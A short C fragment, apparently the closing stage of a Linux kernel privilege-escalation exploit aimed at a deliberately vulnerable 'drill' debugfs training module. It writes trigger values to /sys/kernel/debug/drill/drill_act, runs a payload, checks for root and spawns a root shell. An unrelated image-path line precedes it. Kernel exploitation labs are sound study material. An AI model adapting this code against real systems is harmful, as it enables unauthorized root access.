 // MDL: echo '1' > /sys/kernel/debug/drill/drill_act
// MDL: echo '4' > /sys/kernel/debug/drill/drill_act
init_payload((void *)NULL);
// MDL: echo '2' > /sys/kernel/debug/drill/drill_act
if (getuid() == 0 && geteuid() == 0) {
printf("[+] finish as: uid=0, euid=0, start sh...\n");
run_sh();
ret = EXIT_SUCCESS;
} else {
printf("[-] didn't get root\n");
goto end;
}
printf("[+] The End\n");